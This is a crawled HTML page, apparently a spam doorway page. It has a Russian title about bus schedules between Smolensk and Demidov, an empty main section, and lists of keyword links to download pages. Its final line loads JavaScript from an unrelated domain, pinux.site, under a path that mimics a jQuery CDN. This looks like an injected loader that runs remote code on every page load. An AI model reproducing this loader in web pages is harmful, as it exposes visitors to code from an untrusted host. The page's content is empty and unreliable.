

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-avtobusy-raspisanie-smolensk-demidov.html
body_size: 1824
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Автобусы расписание смоленск демидов - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Автобусы расписание смоленск демидов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-krasivye-gromkie-ringtony-skachat.html">Красивые громкие рингтоны скачать</a></li>
                                <li><a href="an4qu-skachat-knigi-o-rybalke-besplatno-dlya-android.html">Скачать книги о рыбалке бесплатно для андроид</a></li>
                                <li><a href="an4qu-skachat-pesnyu-babushka-babulya-minusovka.html">Скачать песню бабушка бабуля минусовка</a></li>
                                <li><a href="an4qu-skachat-gonki-na-kompyuter-bpan.html">Скачать гонки на компьютер бпан</a></li>
                                <li><a href="an4qu-centr-sistema-320.html">Centr система 320</a></li>
                                <li><a href="an4qu-skachat-akkaunt-maynkraft.html">Скачать аккаунт майнкрафт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-andrey-lenickiy-nedelimoe-skachat-rington.html">Андрей леницкий неделимое скачать рингтон</a></li>
                                            <li><a href="an4qu-knigi-syuzanny-berner.html">Книги сюзанны бернер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-gost-na-derevyannye-okna-so-steklopaketami.html">Гост на деревянные окна со стеклопакетами</a></li>
                                            <li><a href="an4qu-knigi-na-8-klass-skachat.html">Книги на 8 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-delovoe-pismo-po-angliyski-obrazec.html">Деловое письмо по английски образец</a></li>
                                            <li><a href="an4qu-zhurnal-batya-scenarii-prazdnikov.html">Журнал батя сценарии праздников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-a-m-butlerov-prezentaciya-skachat.html">А м бутлеров презентация скачать</a></li>
                                            <li><a href="an4qu-spravka-vracha-obrazec.html">Справка врача образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
